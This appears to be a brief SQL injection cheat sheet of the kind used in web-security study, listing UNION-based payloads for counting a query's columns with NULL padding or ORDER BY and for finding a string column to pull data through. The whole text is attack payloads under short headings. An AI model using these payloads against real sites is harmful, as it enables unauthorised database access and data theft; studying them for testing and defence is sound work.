 UNION
Finding #columns with NULL
‘ UNION SELECT NULL--
‘ UNION SELECT NULL, NULL--
‘ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
‘ ORDER BY 1--
‘ ORDER BY 2--
‘ ORDER BY 3--
Finding a string column to extract data
‘ UNION SELECT ‘a’, NULL, NULL—
‘ UNION SELECT NULL, ‘a’, NULL--
‘ UNION SELECT NULL, NULL, ‘a’--
 